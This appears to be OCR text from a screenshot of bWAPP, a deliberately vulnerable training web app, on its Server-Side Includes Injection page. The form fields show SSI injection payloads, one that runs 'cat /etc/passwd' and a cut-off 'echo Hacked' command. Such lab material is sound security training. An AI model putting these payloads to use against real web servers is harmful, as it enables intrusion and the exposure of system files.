 ion
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset
/ Server-Side Includes Injection /
What is your IP address? Lookup your IP address...
First name:
<!--#exec cmd="cat /etc/passwd"
Last name:
<!--#exec cmd="echo 'Hacked... <